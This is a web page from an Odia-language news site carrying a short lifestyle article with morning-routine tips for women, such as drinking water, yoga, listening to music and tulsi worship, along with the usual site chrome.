            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ଏକା ଭଳି ହୋଇନଥାଏ , କିନ୍ତୁ ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ନିଜ ନିଜ ରୁଟିନ୍ ଜରୁରୀ ହୋଇଥାଏ , ଯେଉଁ ବ୍ୟକ୍ତି ସକାଳୁ ଉଠି ଯାହା ହେଲେ ବି କରିଥାଏ , ଯଦି ଆପଣ ୧୦ ଜଣ ଲୋକଙ୍କୁ ପଚାରିବେ କି ସକାଳୁ ଉଠି କଣ କରନ୍ତି , ତେବେ ସେ ଅଲଗା ଅଲଗା ଉତ୍ତର ଦେବେ କେବେ ଆପଣ ଭାବିଛନ୍ତି କି ଆପଣ ଯାହା ବି କାମ କରନ୍ତି ତାହା ଆପଣଙ୍କ ପାଇଁ ଭଲ ଅଟେ କି ମନ୍ଦ । ହଁ ଏବେ ଆପଣ ଭାବିବାକୁ ବାଧ୍ୟ ହେବେ , ଆମେ ଆପଣଙ୍କୁ କିଛି ଏପରି ଖବର ଜଣାଉଛୁ , ଯାହା ବ୍ୟକ୍ତି ସକାଳୁ ଉଠିକରି ଭୁଲ୍ ବଶତଃ କରିଲେ ବି ତାହା ଠିକ୍ ଥାଇ ମଧ୍ୟ ଭୁଲ୍ ହୋଈଯାଏ , ଯାହାର କାରଣରୁ ପୁରା ଜୀବନ ଚିନ୍ତାରେ କାଟିଥାଏ , ତେବେ ଆସନ୍ତୁ ଜାଣିବା ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-7741" src="https://www.odiaexpress.in/wp-content/uploads/2019/08/drink-water-4-3-18-1-300x200.jpg" alt="" width="300" height="200" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/08/drink-water-4-3-18-1-300x200.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/08/drink-water-4-3-18-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ସକାଳୁ ଉଠି ପିଅନ୍ତୁ ପାଣି : &#8211; ସବୁଠାରୁ ଖାସ୍ କଥା ଏହି କି ଯେ କେଉଁ ମହିଳା କିମ୍ବା ପୁରୁଷର ସବୁଠାରୁ ଜରୁରୀ କାର୍ଯ୍ୟ ହୋଇଥାଏ କି ସକାଳୁ ଉଠିବା ମାତ୍ରେ ହିଁ ପାଣି ପିଇବା , ଏଥିପାଇଁ ଏହା ଜରୁରୀ ହୋଇଥାଏ , ଅଧିକାଂଶ ଲୋକଙ୍କର ସକାଳ ଉଠିଲା ପରେ ମୁହଁ ନଧୋଇ ଚାହା ପିଇବାକୁ ମନ ହୋଇଥାଏ , କିନ୍ତୁ କଣ ଆପଣ ଜାଣିଛନ୍ତି କି ଚାହା ଦ୍ୱାରା ଆମେ ବହୁତ ରୋଗକୁ ନିମନ୍ତ୍ରଣ ଦେଇଥାଉ , ତେବେ ଏହି ସବୁ ଅଭ୍ୟାସ ଛାଡି ଚାହା ବଦଳରେ ପାଣି ପିଅନ୍ତୁ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7746" src="https://www.odiaexpress.in/wp-content/uploads/2019/08/yog-02.01.17-1-e1516344252887-300x150.jpg" alt="" width="300" height="150" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/08/yog-02.01.17-1-e1516344252887-300x150.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/08/yog-02.01.17-1-e1516344252887.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ମହିଳା ମାନେ ଯୋଗ କରିବା ନିତାନ୍ତ ଜରୁରୀ :- ଏମିତିରେ ଯେଉଁ ମହିଳା ମାନେ ଘରେ ସକାଳୁ ଉଠୁଛନ୍ତି ସେମାନେ ଦିନକୁ ସକାଳ ସମୟରେ ୧୦ ମିନିଟ୍ ଯୋଗ କରନ୍ତୁ , ଏମିତି କଲେ ଆପଣଙ୍କୁ ପୁରା ଫୁର୍ତ୍ତି ମିଳିଥାଏ , ଏମିତି ଜାଣିଛନ୍ତି କି ମହିଳାଙ୍କୁ କେତେ କାମ କରିବାକୁ ପଡିଥାଏ , ତେଣୁ ଏହା ବହୁତ ଜରୁରୀ ହୋଇଛି ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7745" src="https://www.odiaexpress.in/wp-content/uploads/2019/08/woman-4.1.19-1-300x158.jpg" alt="" width="300" height="158" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/08/woman-4.1.19-1-300x158.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/08/woman-4.1.19-1.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>ସ୍ୱାମୀଙ୍କ ସହ ଟିକେ ମଜାମସ୍ତି : ସେମିତି ବିବାହିତ ଦମ୍ପତିଙ୍କ କଥା କହିଲେ ଏହା ଜରୁରୀ ହୋଇଥାଏ କି ଯୋଗ ପରେ ସ୍ୱାମୀଙ୍କ ସହ ବେଶୀ ନୁହେଁ ଅଳ୍ପ ଟିକେ ମଜାମସ୍ତି କରନ୍ତୁ , ଆପଣଙ୍କୁ ଜଣେଇଦେବୁ କି ଯଦି ସକାଳ ଭଲରେ ଆରମ୍ଭ ହୋଇଥାଏ ତେବେ ଦିନ ଭଲରେ କଟିଥାଏ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7743" src="https://www.odiaexpress.in/wp-content/uploads/2019/08/tulsi-puja-18.09.17-1-e1521701939932-300x193.jpg" alt="" width="300" height="193" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/08/tulsi-puja-18.09.17-1-e1521701939932-300x193.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/08/tulsi-puja-18.09.17-1-e1521701939932.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ତୁଳସୀ ଗଛର କରନ୍ତୁ ପୁଜା : କୁହାଯାଏ କି ତୁଳସୀ ଗଛ ନିଶ୍ଚିତ ନିଜ ଘର ଅଗଣାରେ ଲଗାନ୍ତୁ , ଓ ତାହାର ପୁଜା ବି କରନ୍ତୁ , ଯଦି କେଉଁ ମହିଳା ରବିବାରକୁ ଛାଡିକରି ବାକି ସବୁ ଦିନରେ ତୁଳସୀର ପୁଜା କରିଥାଏ ତେବେ ତାହାର ଘରେ କେବେ ବି ଧନ କିମ୍ବା ଅନ୍ନର ଅଭାବ ହୋଇନଥାଏ ।</p>
<p>ନିଜ ମନ ପସନ୍ଦର ଗୀତ ଶୁଣନ୍ତୁ : ଆଉ ଏକ ବଢିଆ ଉପାୟ ହେଲା ସକାଳୁ ଉଠିଲାପରେ ନିଜ ମନ ମୁତାବିକ ଗୀତ ଶୁଣନ୍ତୁ , ଏମିତି କରିଲେ ଅବସାଦ ଦୁର ହୁଏ ,</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F08%2F04%2Fwomen-do-this-per-day%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AE%E0%AC%B9%E0%AC%BF%E0%AC%B3%E0%AC%BE%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%87%20%E0%AC%B8%E0%AC%95%E0%AC%BE%E0%AC%B3%E0%AD%81%20%E0%AC%89%E0%AC%A0%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%AA%E0%AC%B0%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%95%E0%AC%BE%E0%AC%AE%20%E0%AC%97%E0%AD%81%E0%AC%A1%E0%AC%BF%E0%AC%95%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%A6%E0%AD%87%E0%AC%AC%E0%AC%BE%20%E0%AC%AC%E0%AC%B9%E0%AD%81%E0%AC%A4%20%E0%AC%9C%E0%AC%B0%E0%AD%81%E0%AC%B0%E0%AC%BF%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%8F%20-%20%E0%AC%9A%E0%AC%AE%E0%AC%95%E0%AC%BF%20%E0%AC%89%E0%AC%A0%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%AD%E0%AC%BE%E0%AC%97%E0%AD%8D%E0%AD%9F..%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F08%2F04%2Fwomen-do-this-per-day%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/', '%E0%AC%AE%E0%AC%B9%E0%AC%BF%E0%AC%B3%E0%AC%BE%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%87%20%E0%AC%B8%E0%AC%95%E0%AC%BE%E0%AC%B3%E0%AD%81%20%E0%AC%89%E0%AC%A0%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%AA%E0%AC%B0%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%95%E0%AC%BE%E0%AC%AE%20%E0%AC%97%E0%AD%81%E0%AC%A1%E0%AC%BF%E0%AC%95%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%A6%E0%AD%87%E0%AC%AC%E0%AC%BE%20%E0%AC%AC%E0%AC%B9%E0%AD%81%E0%AC%A4%20%E0%AC%9C%E0%AC%B0%E0%AD%81%E0%AC%B0%E0%AC%BF%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%8F%20-%20%E0%AC%9A%E0%AC%AE%E0%AC%95%E0%AC%BF%20%E0%AC%89%E0%AC%A0%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%AD%E0%AC%BE%E0%AC%97%E0%AD%8D%E0%AD%9F..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/08/04/basuri-benifit/" rel="prev"><span class="em-post-navigation">Previous</span> ଯଦି ଆପଣ ମଧ୍ୟ ଜଲଦି ହିଁ ସଫଳ ହେବା ପାଇଁ ଚାହୁଁଛନ୍ତି ତେବେ ତୁରନ୍ତ ଘରକୁ ଆଣନ୍ତୁ ବଇଁଶୀ &#8211; ଦେଖନ୍ତୁ ଏଭଳି ଚମତ୍କାର&#8230;</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/08/04/thailand-incident-in-showroom/" rel="next"><span class="em-post-navigation">Next</span> ଭିକାରୀ ଭାବିକରି ଏହି ଲୋକ କୁ ଶୋରୁମ୍ ରୁ ବାହାର କରିଦେଲେ, ତାପରେ ଏମିତି କିଛି ହେଲା ଯେ ମ୍ୟାନେଜର ସେହି ଲୋକ ଗୋଡ ତଳେ ପଡିଗଲା &#8211; କାରଣ ଜାଣିଲେ ଆପଣ ମଧ୍ୟ ଆଶ୍ଚର୍ଯ୍ୟ ହେବେ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
